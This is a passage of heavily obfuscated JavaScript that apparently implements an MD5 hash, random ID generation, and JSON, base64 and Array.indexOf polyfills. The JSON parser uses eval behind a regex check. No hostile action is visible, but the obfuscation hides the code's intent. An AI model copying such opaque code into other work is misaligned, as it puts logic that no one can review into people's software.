a61.y33,+C8,+q8,C43 - a61.y33,a8 | x33,r8 | a61.y33,Q8 - a61.y33,+C43,v8 & a61.S93,E8 * a61.A33,B8 & a61.S93,S53 & a61.S93,K53 >> u03,O8 << y03,+F8,S53 >> r03,K53 | a61.y33,+y8,A8 >> U03,+S53,K53 - a61.y33,+Z8,+x8,S53 >> I93,K53 | a61.A33,+n8,k8 ^ a61.y33,+(S23 == u23?g93:P43),+b8,+f8,D8 & a61.S93,+P43,+z8,c8 >> R03,+V8,P43 & a61.S93,+p8,m8 >> M03,s8 & a61.S93,+P43,j8 >> q03,+I3,+t3,+e53,W3 >> N03,+e3,+S3,e53 & a61.S93,+i3,K3 | x33,+h3,+e53,L3 >> e03,+Y3,g3 | a61.y33,e53 ^ a61.y33,P3 >> j03,+u3,M3 >> B03],c=[+o3,+d3,+G3,+R3,+J3,N3 << C03,+T3,X3 * a61.A33,+l3,H3 * a61.A33,+U3,+w3,C3 * a61.A33,+q3,+a3,+r3,+Q3,v3 * a61.A33,+E3,B3 - a61.y33,O3 * a61.A33,+F3,y3 * a61.A33,A3 - a61.y33,Z3 ^ a61.y33,+x3,n3 * a61.A33,k3 - a61.y33,b3 - a61.y33,f3 * a61.A33,D3 | G03,+z3,c3 - a61.y33,+V3,+p3,m3 * a61.A33,+s3,+j3,I7 * a61.A33,+t7,W7 * a61.A33,+e7,S7 - a61.y33,+i7,K7 * a61.A33,+h7,L7 | S03,Y7 * a61.A33,+g7,P7 - a61.y33,u7 * a61.A33,M7 - a61.y33,+o7,+d7,+G7,+R7,J7 ^ a61.y33,N7 - a61.y33,T7 * a61.A33,+X7,l7 * a61.A33,+H7,+U7,+w7],e=function(a){a61.b61();var W2X="0123456789ab";var j7X="123";var e93=2110198592;var I2X="6789abcdef";var e2X="cdef";var v7,Q7,r7,a7,q7,C7,e,b;for(var b=V7X,c=+a61.K93;+P43 > c;c++){v7=a61.i93;v7+=S53;Q7=p7X;Q7+=m7X;Q7+=s7X;r7=a61.K93;r7+=j7X;r7+=W8X;r7+=I2X;a7=a61.i93;a7+=S53;q7=t2X;q7+=s7X;C7=W2X;C7+=e2X;(e=c << +i53,b=b + (C7[q7](a >> e + (P43 << e93) & +a7) + r7[Q7](a >> e & +v7)));}return b;});return function(d){var w2X=227.49;var r73=1472;var E03=1306623264;var r23=4100;var N2X=525.43;var J73=862;var l13=6090;var N73=885;var C2X=6.74e+3;var Q2X="ha";var O03=1457915712;var y23=4497;var V33=107;var f23=4868;var A03=1484477184;var J23=3580;var f33=29;var y73=1660;var b2X=9.91e+3;var X03=877027328;var c03=1788374464;var F13=6878;var I63=7370;var J13=5810;var T23=3730;var L2X=0x1016;var Y73=604;var V23=5134;var u2X="8310";var q2X=4.58e+3;var V63=9680;var P2X="25623";var i2X=567.08;var B2X=630.8;var d2X="4193";var t93=2020765248;var E13=6750;var c73=2048;var O2X=511.94;var H2X=107.83;var F2X=0x2600;var q13=6470;var Y2X="71733";var T73=925;var r2X=6.93e+3;var n2X=66.2;var K2X=347.13;var p33=128;var i03=272506688;var o2X="17325";var h2X=917.09;var U13=6185;var k2X=958.74;var R2X="arCod";var Y03=419555808;var W03=185947360;var Z2X="charC";var i23=2808;var U2X=947.04;var g2X="78";var T2X=0x2a4;var a2X=0x1276;var c63=9640;var M2X="233417";var w03=1022342048;var C63=8860;var m7,p7,V7,c7,z7,D7,f,E7,O7,B7,n7,F7,l,g,x7,Z7,A7,y7,h,f7,k7,b7,s7,i2,S2,e2,W2,t2,I2,j7;m7=a61.i93;m7+=e53;p7=B7X;p7+=L93;p7+=u93;p7+=S2X;V7=i2X < (K2X,y23)?h2X != (C63,T23)?W53:g93:(L2X,T73);V7+=Y2X;V7+=S43;V7+=g2X;c7=P2X;c7+=u2X;c7+=W53;z7=P43;z7+=a61.K93;z7+=J3X;z7+=M2X;D7=o2X;D7+=S43;D7+=d2X;a:{E7=B7X;E7+=L93;E7+=u93;E7+=S2X;for(f=d[E7];f--;){O7=G2X;O7+=R2X;O7+=J2X;B7=a61.i93;B7+=W53;B7+=C43;if(+B7 < d[O7](f)){f=!(a61.K93 << A03);break a;}}f=! +a61.i93;}if(f){n7=(V23,l13) >= (V63,N2X)?a61.i93:T2X;n7+=W53;n7+=S43;F7=B7X;F7+=X2X;F7+=l2X;F7+=h93;l=encodeURIComponent(d);d=[];g=a61.K93 ^ a61.y33;f=(H2X !== (N73,c63)?U2X >= J23?w2X <= q13?(C2X,q2X):a2X:a61.K93:(r2X,g93)) >> W03;for(var k=l[F7];g < k;++g){x7=p7X;x7+=Q2X;x7+=y93;x7+=s7X;Z7=p7X;Z7+=m7X;Z7+=s7X;A7=i53;A7+=C43;y7=v2X;y7+=E2X;h=l[y7](g);d[f >> +W53]=+A7 == h?d[f >> +W53] | (a[l[Z7](++g)] << +P43 | a[l[x7](++g)]) << (f % +P43 << +i53):d[f >> (W53 << O03)] | h << (f % ((B2X <= O2X?(F2X,g93):P43) * a61.A33) << +i53);++f;}l=(f + +S43 >> +e53) + (((F13,y73) !== (r23,c73)?a61.i93:g93) >> Y03) << +P43;g=f >> W53 * a61.A33;d[g]|=(n7 & a61.S93) << (f % +P43 << (i53 & a61.S93));for(g+=+a61.i93;g < l;++g){d[g]=+a61.K93;}d[l - (W53 - a61.y33)]=f << (((Y73,I63) > (i23,J13)?i53:E13 < r73?(y2X,m93):R93) ^ a61.y33);}else {f7=a61.i93;f7+=y3X;k7=B7X;k7+=A2X;f=d[k7];g=(f + +S43 >> +e53) + (a61.i93 ^ a61.y33) << (P43 >> c03);l=[];for(k=+a61.K93;k < g;++k){l[k]=+a61.K93;}for(k=+a61.K93;k < f;++k){b7=Z2X;b7+=x2X;b7+=s7X;l[k >> (W53 >> X03)]|=d[b7](k) << (k % (P43 ^ a61.y33) << (i53 ^ a61.y33));}l[k >> (W53 & a61.S93)]|=(f7 | p33) << (k % (P43 - a61.y33) << +i53);l[g - +W53]=f << +i53;d=l;}a61.b61();f=+D7;for(var g=z7 - a61.y33,l=c7 - a61.y33,k=+V7,h=+a61.K93,p=d[p7];h < p;h+=+m7){s7=e53;s7+=P43;for(var r=f,u=g,m=l,q=k,v,A,I,t=a61.K93 >> w03;s7 >> E03 > t;++t){i2=i53;i2+=W53;S2=a61.i93;S2+=e53;e2=a61.i93;e2+=e53;W2=P43;W2+=S43;t2=a61.i93;t2+=e53;I2=i53;I2+=W53;j7=a61.i93;j7+=e53;(+j7 > t?(v=q ^ u & (m ^ q),A=t):(I2 ^ a61.y33) > t?(v=m ^ q & (u ^ m),A=((((J73,f23) != U13?(V33,f33) == n2X?k2X:S53:(b2X,l2X)) >> t93) * t + +a61.i93) % +t2):W2 * a61.A33 > t?(v=u ^ m ^ q,A=(+i53 * t + (S53 | a61.y33)) % +e2):(v=m ^ (u | ~q),A=+C43 * t % +S2),I=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> (i2 | D33) - v,r=I);}f=f + r | +a61.K93;g=g + u | a61.K93 >> i03;l=l + m | +a61.K93;k=k + q | a61.K93 - a61.y33;}return e(f) + e(g) + e(l) + e(k);};})(),D=function(a,b){var p2X="and";var D2X="ngth";var c2X="stuvwxyz01234";var z2X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var V2X="6789";a61.b61();var m2X="flo";var h2,K2,g2,Y2,L2;h2=f2X;h2+=D2X;K2=z2X;K2+=c2X;K2+=S53;K2+=V2X;b=b || K2;for(var c=V7X,e=b[h2],d=+a61.K93;d < a;d++){g2=y93;g2+=p2X;g2+=k7X;g2+=m93;Y2=m2X;Y2+=k7X;Y2+=y93;L2=s2X;L2+=y93;L2+=s7X;c+=b[L2](Math[Y2](Math[g2]() * e));}return c;},K=function(){var t1X="oo";var h63=7627;var J03=758941376;var D73=2007;var W73=429;var e1X="MNOPQRSTUVWXYZa";a61.b61();var O63=9230;var S1X="bcdefghijklmnop";var g1X=862.45;var W1X="ABCDEFGHIJKL";var I1X="fl";var L1X=37.74;var i1X="qrstuvwxyz";var v13=6566;var x23=4570;var w73=1185;var a73=1435;var T63=8513;var P1X=0x776;var K1X=66.12;var h1X=0x8f7;var M2,u2,P2;M2=y93;M2+=y2X;M2+=j2X;u2=I1X;u2+=t1X;u2+=y93;P2=W1X;P2+=e1X;P2+=S1X;P2+=i1X;return D(a61.i93 >> J03,P2) + D(Math[u2](+((a73,h63) === K1X?h1X:(v13,x23) == (w73,O63)?W73 < (T63,D73)?(L1X,Y1X):(g1X,P1X):S43) * Math[M2]()) + (S43 ^ a61.y33));},w=function(){var M1X="ainer";var u1X="_cont";var o2;o2=u1X;o2+=M1X;this[o2]={};});w[d2][G2]=function(a){var o1X="_conta";var R2;R2=o1X;R2+=d1X;delete this[R2][a];return this;};w[J2][N2]=function(a){var G1X="_con";var R1X="tainer";var T2;T2=G1X;T2+=R1X;return this[T2][a];};w[X2][l2]=function(a){var T1X="ner";var s03=1955223872;var N1X="ntai";var H2;H2=J1X;H2+=N1X;H2+=T1X;this[H2][a]=!(a61.K93 >> s03);return this;};w[U2][w2]=function(a){var C2,b,c;C2=J1X;C2+=u93;C2+=X1X;C2+=d1X;b=this[C2];for(c in b){if(l1X === a(c))break;}};w[q2]=function(a){var H1X="please provid";var U1X="e an array of T";var v2,Q2,r2,a2,E2;v2=B7X;v2+=A2X;Q2=H1X;Q2+=U1X;r2=w1X;r2+=C1X;a2=q1X;a2+=s93;a2+=a1X;if(a2 != typeof a[r2])throw Error(Q2);for(var b=new w(),c=+a61.K93;c < a[v2];c++){E2=k93;E2+=V53;E2+=M93;b[E2](a[c]);}return b;};(L=new w(),B=function(a){var v1X="ns";var Q1X="cont";var O2,B2;O2=k93;O2+=r1X;B2=Q1X;B2+=y2X;B2+=s93;B2+=v1X;if(DEBUG_MODE)return a;for(a=K();L[B2](a);){a=K();}L[O2](a);return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (F2 !== typeof JSON && (JSON={}),(function(){var A6X="ing";var o0X="ON";var k1X="gify";var R0X="rot";var n1X="str";var Z0X="JSON.";var J0X="ot";var V6X="SON";var k6X="pro";var d0X="tot";var f1X="\"";var G0X="JSON";var F1X="rs";var X0X="ti";var z6X="functio";var p6X="prot";var l0X=/^[\],:{}\s]*$/;var m6X="toJS";var b1X="\\";var T0X="nc";var o6X="oJSON";var i0X="Str";var c6X="toJ";var K6X="ct";var N0X="fu";var Q6X="]";var s6X="prototyp";var f6X="gif";var x1X="nction";var B6X=":";var l6,X6,T6,u6,P6,g6,Y6,L6,h6,K6,i6,S6,e6,W6,t6,I6,j1,s1,m1,k1,n1,x1,Z1,A1,d,f,l,g,k,h,p,r,u,m;l6=k93;l6+=E1X;l6+=B1X;X6=O1X;X6+=F1X;X6+=L93;T6=E53;function b(){var Z1X="eOf";var A1X="lu";var A2;A2=y1X;A2+=y2X;A2+=A1X;A2+=Z1X;return this[A2]();}T6+=V53;T6+=x1X;u6=n1X;u6+=s93;u6+=u93;u6+=k1X;P6=b1X;P6+=b1X;g6=b1X;g6+=f1X;Y6=b1X;Y6+=y93;function e(a,b){var h6X="ull";var U6X="\n";var z1X="ec";var x6X="Pro";var D23=4913;var n6X="perty";var Y23=2991;var l6X=665.91;var s1X="totyp";var J6X="objec";var T6X=504.79;var Z6X="hasOwn";var G6X="unc";var w6X="{";var a6X="jo";var d6X="JSO";var e6X=6.41;var t6X=628.41;var W6X=761.75;var C6X="}";var r6X="[";var Y6X="olean";var i6X=3.28e+3;var p1X="St";var S6X=579.85;var q6X="joi";var M6X="al";var u73=739;var I6X="y]";var g6X="umb";var F63=9270;var z63=9630;var X6X=558.29;var j1X="[object Arra";var N6X=308.21;var l1,X1,u1,P1,g1,Y1,L1,h1,K1,i1,e1,W1,t1,I1,j2,s2,m2,p2,d,g,f,l,h,k,n,S1,y1,F1,O1,B1,E1,v1,T1,N1,J1,R1,G1,d1,M1,o1,w1,U1,H1,Q1,r1,a1,q1,C1;l1=f2X;l1+=D1X;l1+=M93;l1+=o93;X1=Z53;X1+=x53;X1+=z1X;X1+=M93;u1=c1X;u1+=V1X;P1=M93;P1+=k7X;P1+=p1X;P1+=m1X;g1=k93;g1+=p53;g1+=s1X;g1+=L93;Y1=j1X;Y1+=I6X;L1=F63 < z63?u93:t6X <= D23?(W6X,e6X) >= S6X?q93:q93:i6X;L1+=V53;L1+=B7X;L1+=B7X;h1=Z53;h1+=x53;h1+=L93;h1+=K6X;K1=u93;K1+=h6X;i1=L6X;i1+=k7X;i1+=Y6X;e1=u93;e1+=g6X;e1+=P6X;W1=u6X;W1+=m1X;t1=p7X;t1+=M6X;t1+=B7X;I1=q1X;I1+=p93;j2=M93;j2+=o6X;s2=M93;s2+=k7X;s2+=d6X;s2+=t53;m2=E53;m2+=G6X;m2+=R6X;p2=J6X;p2+=M93;(h=p,n=b[a]);n && p2 === typeof n && m2 === typeof n[s2] && (n=n[j2](a));I1 === typeof m && (n=m[t1](b,a,n));switch(typeof n){case W1:return c(n);case e1:S1=u93;S1+=V53;S1+=B7X;S1+=(A73,Y23) != (N6X,T6X)?X6X == u73?(l6X,m93):B7X:l2X;return isFinite(n)?String(n):S1;case i1:case K1:return String(n);case h1:y1=x53;y1+=k7X;y1+=s93;y1+=u93;F1=H6X;F1+=U6X;O1=x53;O1+=k7X;O1+=s93;O1+=u93;B1=w6X;B1+=U6X;E1=w6X;E1+=C6X;v1=f2X;v1+=u93;v1+=l2X;v1+=h93;if(!n)return L1;p+=r;k=[];if(Y1 === Object[g1][P1][u1](n)){T1=q6X;T1+=u93;N1=H6X;N1+=U6X;J1=a6X;J1+=s93;J1+=u93;R1=r6X;R1+=U6X;G1=r6X;G1+=Q6X;d1=f2X;d1+=v6X;d1+=o93;M1=E6X;M1+=S2X;l=n[M1];for(d=a61.K93 & a61.S93;d < l;d+=+a61.i93){o1=u93;o1+=V53;o1+=B7X;o1+=B7X;k[d]=e(d,n) || o1;}f=a61.K93 * a61.A33 === k[d1]?G1:p?R1 + p + k[J1](N1 + p) + U6X + h + Q6X:r6X + k[T1](H6X) + Q6X;p=h;return f;}if(m && X1 === typeof m)for((l=m[l1],d=a61.K93 | a61.y33);d < l;d+=+a61.i93){w1=B6X;w1+=O6X;U1=k93;U1+=F6X;H1=n93;H1+=y6X;H1+=A6X;H1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[U1](c(g) + (p?w1:B6X) + f));}else for(g in n){Q1=B6X;Q1+=O6X;r1=k93;r1+=F6X;a1=p7X;a1+=M6X;a1+=B7X;q1=Z6X;q1+=x6X;q1+=n6X;C1=k6X;C1+=m53;Object[C1][q1][a1](n,g) && (f=e(g,n)) && k[r1](c(g) + (p?Q1:B6X) + f);}f=+a61.K93 === k[v1]?E1:p?B1 + p + k[O1](F1 + p) + U6X + h + C6X:w6X + k[y1](H6X) + C6X;p=h;return f;}}L6=b1X;L6+=E53;h6=b1X;h6+=u93;K6=b1X;K6+=M93;i6=b1X;i6+=L6X;function a(a){var y2;y2=a61.i93;y2+=a61.K93;return +y2 > a?a61.K93 + a:a;}S6=n93;S6+=b6X;S6+=f6X;S6+=D6X;e6=z6X;e6+=u93;W6=c6X;W6+=V6X;t6=p6X;t6+=k7X;t6+=O53;I6=m6X;I6+=I53;I6+=t53;j1=s6X;j1+=L93;function c(a){var v63=9040;var O23=4335;var C13=6460;var t0X="ast";var S63=7470;var Y0X=433.22;var P0X=380.22;var g0X="z";var e0X='"';var W0X="Inde";var j6X="replac";var u0X=422.87;var n2,x2,Z2;n2=j6X;n2+=L93;x2=I0X;x2+=n93;x2+=M93;Z2=B7X;Z2+=t0X;Z2+=W0X;Z2+=U93;k[Z2]=a61.K93 | a61.y33;return k[x2](a)?e0X + a[n2](k,function(a){var e73=441;var A13=6991;var S0X="sl";var w13=6444;var x73=1710;var h0X=0xd7b;var L0X="stri";var b33=16;var V2,c2,z2,D2,f2,b2,k2,b;V2=S0X;V2+=s93;V2+=p7X;V2+=L93;c2=a61.i93;c2+=e53;z2=M93;z2+=k7X;z2+=i0X;z2+=A6X;D2=t2X;D2+=K0X;D2+=x2X;D2+=s7X;f2=a61.K93;f2+=a61.K93;f2+=(x73,e73) !== (w13,A13)?a61.K93:h0X;f2+=a61.K93;b2=b1X;b2+=V53;k2=L0X;a61.G61();k2+=D1X;b=u[a];return k2 === typeof b?b:b2 + (f2 + a[D2](a61.K93 - a61.y33)[z2](c2 | b33))[V2](- +P43);}) + e0X:e0X + a + ((S63,v63) === O23?Y0X == C13?g0X:(P0X,u0X):e0X);}s1=D93;a61.b61();s1+=S7X;s1+=M0X;s1+=o0X;m1=k6X;m1+=d0X;m1+=D6X;m1+=A53;k1=M93;k1+=o6X;n1=k6X;n1+=m53;x1=D93;x1+=G0X;Z1=k93;Z1+=R0X;Z1+=J0X;Z1+=a53;A1=N0X;A1+=T0X;A1+=X0X;A1+=a1X;(d=l0X,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);A1 !== typeof Date[Z1][x1] && (Date[n1][k1]=function(){var F0X="lueO";var B0X="CFul";var U0X="CSe";var w0X="conds";var a0X="CHours";var r0X="getUTCDat";var E0X="Mon";var q0X="getUT";var A0X="Z";var v0X="UTC";var C0X="CMinutes";var O0X="lYear";var Q0X="get";var H0X="etUT";var p1,V1,c1,z1,D1,f1,b1;p1=l2X;p1+=H0X;p1+=U0X;p1+=w0X;V1=l2X;V1+=H0X;V1+=C0X;c1=q0X;c1+=a0X;z1=r0X;z1+=L93;D1=Q0X;D1+=v0X;D1+=E0X;D1+=h93;f1=q0X;f1+=B0X;f1+=O0X;b1=y1X;b1+=y2X;b1+=F0X;b1+=E53;return isFinite(this[b1]())?this[f1]() + y0X + a(this[D1]() + +a61.i93) + y0X + a(this[z1]()) + R93 + a(this[c1]()) + B6X + a(this[V1]()) + B6X + a(this[p1]()) + A0X:l1X;},Boolean[m1][s1]=b,Number[j1][I6]=b,String[t6][W6]=b);e6 !== typeof JSON[S6] && (u={"\b":i6,"\t":K6,"\n":h6,"\f":L6,"\r":Y6,'"':g6,"\\":P6},JSON[u6]=function(a,b,c){var c0X="num";var n0X="leng";var z0X="tri";var k0X="numb";var x0X="stringify";var D0X="cti";var f0X="fun";var V0X="ber";var b0X="bject";var N6,J6,R6,G6,d6,o6,M6,d;N6=Z0X;N6+=x0X;J6=n0X;J6+=h93;R6=k0X;a61.G61();R6+=P6X;G6=k7X;G6+=b0X;d6=f0X;d6+=D0X;d6+=a1X;o6=n93;o6+=z0X;o6+=u93;o6+=l2X;M6=c0X;M6+=V0X;r=p=V7X;if(M6 === typeof c)for(d=+a61.K93;d < c;d+=a61.i93 & a61.S93){r+=O6X;}else o6 === typeof c && (r=c);if((m=b) && d6 !== typeof b && (G6 !== typeof b || R6 !== typeof b[J6]))throw Error(N6);return e(V7X,{"":a});});T6 !== typeof JSON[X6] && (JSON[l6]=function(a,b){var I9X="eplace";var h9X="stIn";var M9X="(";var L9X="dex";var u9X="@";var o9X=")";var b6,k6,n6,x6,Z6,A6,Q6,r6,a6,e;a61.b61();b6=Z0X;b6+=O1X;b6+=F1X;b6+=L93;k6=q1X;k6+=s93;k6+=k7X;k6+=u93;n6=p0X;n6+=m0X;x6=y93;x6+=L93;x6+=s0X;x6+=j0X;Z6=y93;Z6+=I9X;A6=M93;function c(a,d){var t9X="ca";var W9X="obje";var i9X="toty";var e9X="hasOw";var S9X="nPropert";var q6,H6,e,g,f,C6,w6,U6;q6=t9X;q6+=B7X;q6+=B7X;H6=W9X;H6+=K6X;f=a[d];if(f && H6 === typeof f)for(e in f){C6=p7X;C6+=y2X;C6+=B7X;C6+=B7X;w6=e9X;w6+=S9X;w6+=D6X;U6=k6X;U6+=i9X;U6+=k93;U6+=L93;Object[U6][w6][C6](f,e) && (g=c(f,e),void (a61.K93 - a61.y33) !== g?f[e]=g:delete f[e]);}return b[q6](a,d,f);}A6+=L93;A6+=u6X;Q6=y93;Q6+=I9X;r6=I0X;r6+=u6X;a6=K9X;a6+=h9X;a6+=L9X;a=String(a);h[a6]=+a61.K93;h[r6](a) && (a=a[Q6](h,function(a){var P9X="00";var k73=1819;var M13=5560;var Y9X=398.32;var y6,F6,O6,B6,E6,v6;y6=n93;y6+=B7X;y6+=s93;y6+=j0X;F6=a61.i93;F6+=M13 < (k73,Y9X)?(q93,q93):e53;O6=M93;O6+=k7X;O6+=i0X;O6+=A6X;B6=t2X;B6+=g9X;B6+=E2X;E6=P9X;E6+=a61.K93;E6+=a61.K93;v6=b1X;v6+=V53;return v6 + (E6 + a[B6](+a61.K93)[O6](+F6))[y6](- +P43);}));if(d[A6](a[Z6](f,u9X)[x6](l,Q6X)[n6](g,V7X)))return (e=eval(M9X + a + o9X),k6 === typeof b?c({"":e},V7X):e);throw new SyntaxError(b6);});})(),(function(){var y9X="racterError";var d9X="oa";var G9X="at";var a0,z6,D6,f6;a0=L6X;a0+=M93;a0+=k7X;a0+=y2X;z6=y2X;a61.G61();z6+=M93;z6+=k7X;z6+=L6X;D6=L6X;D6+=M93;D6+=d9X;f6=G9X;f6+=Z53;(f6 in window) && (D6 in window) || (window[z6]=function(a){var l23=3786;var g5X=695.89;var t5X=729.48;var d5X="arCo";var M5X="fr";var C5X="ind";var C9X="Cha";var J5X=126.84;var f73=1860;var E9X=324.46;var s63=9978;var F9X="lidCha";var N5X=709.16;var r13=6530;var k63=9510;var q5X="exOf";var e13=5337;var r5X="efghijklmnopqrstuvwxyz0123456789+/=";var L5X=675.56;var V9X="aracterE";var U73=1120;var h5X=/[^+/0-9A-Za-z]/;var W5X=632.45;var S5X=0x1bce;var H63=8710;var T13=6069;var K73=514;var v73=1496;var K63=7620;var w63=8854;var l63=8693;var m9X=311.56;var q63=8910;var p9X="rror";var e5X=0xa01;var a5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcd";var X5X=5.96e+3;var f9X=0x1851;var H03=930409856;var L13=5487;var T5X=322.89;var q9X="rCode";var O9X="va";var o63=8320;var r9X=617.91;var B9X="In";var m23=5152;var l5X=8.88e+3;var r63=8980;var E73=1497;var J9X=852.93;var a9X="fromCha";var T9X=876.99;var l9X="from";var H9X="Char";var o5X="omCh";var X63=8520;var f03=1676204160;var i5X=396.29;var k9X=934.68;var H5X=322.33;var s9X=644.63;var z9X="Invalid";var m03=1924361184;var R5X=899.21;var Q9X=154.64;var z73=2010;var p73=2220;var j9X=7.44e+3;var U5X="rCod";var a03=1133921184;var I5X=789.11;var c9X="Ch";var v9X=4.44e+2;var b9X=429.14;var K5X=/=+$/;var G5X="CharCo";var U63=8770;var k23=4740;var Z9X=776.83;var n9X=44.49;var N9X=468.3;var Y5X=736.6;var D9X="est";var B23=4333;var O73=1610;var H73=993;var x9X=723.46;var P5X=813.39;var h23=2850;var R9X=7.12e+3;var w9X="55";var A9X=239.25;var Q13=6540;var M73=748;var q0,C0,w0,U0,H0,l0,X0,T0,N0,J0,R0,G0,t0,I0,j6,s6,m6,p6,V6,c6,b,c,e,d,f,d0,o0,M0,u0,P0,g0,Y0,L0,h0,K0,i0,S0,e0,W0;q0=(k23,w63) == H73?R9X:(r63,J9X) < (v73,N9X)?T9X:x53;q0+=X9X;C0=W53;C0+=S53;C0+=S53;w0=l9X;w0+=H9X;w0+=g9X;w0+=U9X;U0=k93;U0+=V53;U0+=n93;U0+=o93;H0=W53;H0+=w9X;l0=l9X;l0+=C9X;l0+=q9X;X0=w1X;X0+=C1X;T0=a61.i93;T0+=S43;N0=W53;N0+=S53;N0+=S53;J0=a9X;J0+=q9X;R0=k93;R0+=F6X;G0=a61.i93;G0+=W53;t0=f2X;t0+=(L13,r9X) === Q9X?v9X:(m23,K73) >= (T13,Q13)?E9X:u93;t0+=S2X;I0=B9X;I0+=O9X;I0+=F9X;I0+=y9X;j6=(o63,A9X) <= Z9X?(x9X,U63) > (X63,E73)?M93:(n9X,e13) > (M73,q63)?q93:k9X:(b9X,f9X);j6+=D9X;s6=z9X;s6+=c9X;s6+=V9X;s6+=p9X;m6=f2X;m6+=D1X;m6+=M93;m6+=(m9X,p73) < (s9X,z73)?(j9X,Y1X):(I5X,H63) <= O73?t5X !== s63?(W5X,e5X):(S5X,i5X):o93;p6=p0X;p6+=m0X;V6=B7X;V6+=X2X;V6+=S2X;c6=p0X;c6+=K9X;c6+=j0X;a=String(a);(b=+a61.K93,c=[],e=a61.K93 ^ a61.y33,d=a61.K93 & a61.S93);a=a[c6](/\s/g,V7X);a61.K93 >> a03 === a[V6] % +P43 && (a=a[p6](K5X,V7X));if(+a61.i93 === a[m6] % +P43)throw Error(s6);if(h5X[j6](a))throw Error(I0);for(;b < a[t0];){d0=W53;d0+=S53;d0+=B23 != L5X?K63 >= k63?(l63,Y5X) <= (g5X,l23)?g93:g93:S53:(P5X,u5X);o0=M5X;o0+=o5X;o0+=d5X;o0+=U9X;M0=k93;M0+=V53;M0+=C1X;u0=W53;u0+=S53;u0+=S53;P0=l9X;P0+=G5X;P0+=U9X;g0=k93;g0+=V53;g0+=n93;g0+=(R5X,f73) != (U73,J5X)?(k13,N5X) < h23?T5X == r13?(q93,X5X):o93:q93:(l5X,H5X);Y0=Y43;Y0+=S53;L0=a61.i93;L0+=e53;h0=a9X;h0+=U5X;h0+=L93;K0=k93;K0+=V53;K0+=n93;K0+=o93;i0=W53;i0+=P43;S0=p7X;S0+=m7X;S0+=w5X;S0+=M93;e0=C5X;e0+=q5X;W0=a5X;W0+=r5X;(f=W0[e0](a[S0](b)),e=e << +e53 | f,d+=+e53,i0 * a61.A33 === d && (c[K0](String[h0](e >> +L0 & Y0 - a61.y33)),c[g0](String[P0](e >> (S43 >> m03) & +u0)),c[M0](String[o0](e & d0 * a61.A33)),e=d=a61.K93 * a61.A33),b+=+a61.i93);}(G0 ^ a61.y33) === d?c[R0](String[J0](e >> (P43 << f03) & N0 >> H03)):T0 - a61.y33 === d && (e>>=+W53,c[X0](String[l0](e >> +S43 & +H0)),c[U0](String[w0](e & +C0)));return c[q0](V7X);},window[a0]=function(a){var O5X="FGHIJKLMNOPQRSTUVWXYZabcdefghi";var F5X="jklmnopqrstuvwxyz0123456789+";var Q5X="Inva";var A5X="arAt";var k5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrs";var z5X="pus";var D5X="FGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var y5X="/=";var V5X="arCode";var x5X="VWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var t03=182279872;var B5X="ABCDE";var E5X=/[^\x00-\xFF]/;var Z5X="ABCDEFGHIJKLMNOPQRSTU";var v5X="lidCh";var p5X="charCod";var n5X="arA";var k03=1591257408;var f5X="harA";var b5X="tuvwxyz0123456789+/=";var s0,v0,Q0,r0,b,c,e,d,f,h,m0,p0,V0,c0,z0,D0,f0,b0,k0,n0,x0,Z0,A0,y0,F0,O0,B0,E0;s0=x53;s0+=k7X;s0+=s93;s0+=u93;v0=B7X;v0+=A2X;Q0=Q5X;Q0+=v5X;Q0+=y2X;Q0+=y9X;a61.b61();r0=M93;r0+=L93;r0+=n93;r0+=M93;a=String(a);(b=a61.K93 >> t03,c=[]);if(E5X[r0](a))throw Error(Q0);for(;b < a[v0];){m0=s2X;m0+=y93;m0+=w5X;m0+=M93;p0=B5X;p0+=O5X;p0+=F5X;p0+=y5X;V0=G2X;V0+=A5X;c0=Z5X;c0+=x5X;z0=G2X;z0+=n5X;z0+=M93;D0=k5X;D0+=b5X;f0=p7X;f0+=f5X;f0+=M93;b0=B5X;b0+=D5X;k0=z5X;k0+=o93;n0=e53;n0+=P43;x0=E6X;x0+=c5X;x0+=o93;Z0=e53;Z0+=P43;A0=B7X;A0+=A2X;y0=e53;y0+=i53;F0=a61.i93;F0+=S53;O0=G2X;O0+=V5X;O0+=w5X;O0+=M93;B0=v2X;B0+=U9X;B0+=s7X;E0=p5X;E0+=J2X;(e=a[E0](b++),d=a[B0](b++),f=a[O0](b++),h=e >> (W53 & a61.S93),e=(e & +i53) << +P43 | d >> +P43,d=(d & +F0) << (W53 >> k03) | f >> +e53,f&=+y0,b === a[A0] + +W53?f=d=Z0 & a61.S93:b === a[x0] + +a61.i93 && (f=n0 & a61.S93),c[k0](b0[f0](h),D0[z0](e),c0[V0](d),p0[m0](f)));}return c[s0](V7X);});})(),Array[j0][I9] || (Array[t9][W9]=function(a,b){var I4X="\"this\" is null or not";var m5X="ab";var t4X=" defin";var s5X="bs";var j5X="lengt";var h9,K9,i9,S9,e9,c,e,d;h9=m5X;h9+=n93;K9=m93;a61.G61();K9+=y2X;K9+=U93;i9=y2X;i9+=s5X;S9=j5X;S9+=o93;e9=I4X;e9+=t4X;e9+=W4X;if(l1X == this)throw new TypeError(e9);(e=Object(this),d=e[S9] >>> (a61.K93 ^ a61.y33));if(+a61.K93 === d)return - +a61.i93;c=+b || a61.K93 ^ a61.y33;Infinity === Math[i9](c) && (c=+a61.K93);if(c >= d)return - +a61.i93;for(c=Math[K9](+a61.K93 <= c?c:d - Math[h9](c),+a61.K93);c < d;){if((c in e) && e[c] === a)return c;c++;}return -(a61.i93 ^ a61.y33);}),String[L9][Y9] || 